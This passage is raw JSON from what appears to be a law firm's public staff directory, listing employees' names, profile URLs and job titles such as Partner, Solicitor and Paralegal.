Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31421,"label":"Emily Beard","value":"Emily Beard","url":"https:\/\/www.michelmores.com\/people\/emily-beard\/","locations":"","sectors":[],"job_title":null},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois 